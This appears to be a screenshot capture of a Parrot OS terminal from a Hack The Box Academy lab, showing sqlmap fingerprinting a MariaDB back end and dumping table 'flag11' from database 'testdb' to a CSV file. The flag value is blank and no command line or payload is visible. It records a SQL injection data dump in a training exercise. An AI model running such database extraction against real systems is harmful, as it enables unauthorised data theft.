 Applications Places System Thu Nov 19, 10:54 VPN - 10.10.14.33 [1
Parrot Terminal
File Edit View Search Terminal Help
---
[10:52:54] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:52:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL > 5.0.12 (MariaDB fork)
[10:52:54] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:52:54] [INFO] fetching current database
[10:52:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:52:54] [INFO] retrieved: testdb
[10:53:03] [INFO] fetching columns for table 'flag11' in database 'testdb'
[10:53:03] [INFO] retrieved: 2
[10:53:05] [INFO] retrieved: id
[10:53:08] [INFO] retrieved: content
[10:53:18] [INFO] fetching entries for table 'flag11' in database 'testdb'
[10:53:18] [INFO] fetching number of entries for table 'flag11' in database 'testdb'
[10:53:18] [INFO] retrieved: 1
[10:53:20] [INFO] retrieved:
[10:54:03] [INFO] retrieved: 1
Database: testdb
Table: flag11
[1 entry]
+----+----------------------------+
| id | content                    |
+----+----------------------------+
| 1  |
+----+----------------------------+
[10:54:05] [INFO] table 'testdb.flag11' dumped to CSV file '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80/dump/testdb/flag11.csv'
[10:54:05] [INFO] fetched data logged to text files under '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80'
[10:54:05] [WARNING] your sqlmap version is outdated
[*] ending @ 10:54:05 /2026-11-19/
┌─[eu-academy-6]─[10.10.14.33]─[htb-ac-2842675@htb-w5uao9me0u]─[~]
└──╼ [★]$